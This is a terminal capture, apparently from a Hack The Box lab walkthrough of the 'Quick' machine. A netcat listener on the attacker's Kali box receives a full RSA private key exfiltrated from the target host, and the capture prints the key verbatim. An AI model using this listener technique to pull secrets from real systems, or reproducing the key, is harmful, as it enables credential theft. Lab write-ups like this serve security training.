 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─# nc -nlvp 9100 -k
listening on [any] 9100 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.186] 57018
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
VA┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─#